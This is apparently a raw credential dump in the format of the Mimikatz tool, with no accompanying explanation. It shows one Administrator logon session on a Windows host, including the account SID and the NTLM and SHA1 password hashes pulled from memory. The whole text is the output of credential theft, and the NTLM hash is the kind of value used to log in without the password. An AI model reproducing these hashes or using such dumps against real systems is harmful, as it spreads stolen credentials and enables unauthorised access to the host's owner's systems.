 Authentication Id : 0 ; 1601729 (00000000:001870c1)
Session           : RemoteInteractive from 3
User Name         : Administrator
Domain            : IZ58HOPI1MRVIRZ
Logon Server      : iZ58hopi1mrvirZ
Logon Time        : 2021/6/8 14:02:04
SID               : S-1-5-21-1204460215-3784034844-3277985370-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : IZ58HOPI1MRVIRZ
         * NTLM     : ac90b4c9ade3fe620e9d9fd5f94763a3
         * SHA1     : 9b11c75cbbe99e68fd476537b13ddfe86d1a0995
        tspkg :
        wdigest :
         * Username : Administrator
         * Domain   : IZ58HOPI1MRVIRZ
         * Password : (null)
        kerberos :
         * Username : Administrator
         * Domain   : IZ58HOPI1MRVIRZ
         * Password : (null)
        ssp :
        credman :